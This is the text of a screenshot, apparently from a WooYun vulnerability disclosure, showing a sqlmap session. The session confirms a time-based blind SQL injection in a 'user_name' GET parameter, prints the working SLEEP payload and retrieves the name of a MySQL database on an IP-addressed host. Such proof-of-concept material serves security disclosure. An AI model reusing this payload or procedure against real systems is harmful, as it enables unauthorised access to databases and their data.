 管理员: C:\Windows\system32\cmd.exe
GET parameter 'user_name' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 87 HTTP(s) requests:
---
Parameter: user_name (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: lang=zh_CN.UTF-8&session_id=undefined&user_name=test') AND (SELECT * FROM (SELECT(SLEEP(30)))QdhF
) AND ('YMih'='YMih
---
[22:45:03] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[22:45:03] [INFO] fetching current database
[22:45:03] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to switch it off
 automatically
[22:45:03] [INFO] retrieved:
[22:45:03] [WARNING] it is very important not to stress the network adapter during usage of time-based payload
s to prevent potential errors
N
[22:48:16] [ERROR] invalid character detected. retrying..
[22:49:50] [ERROR] invalid character detected. retrying..
[22:51:25] [ERROR] invalid character detected. retrying..
TC
current database:    'NTC'
[22:54:29] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\211.141.217.2
6'
[*] shutting down at 22:54:29
C:\Python27\sqlmapproject-sqlmap-d28c72b>
www.wooyun.org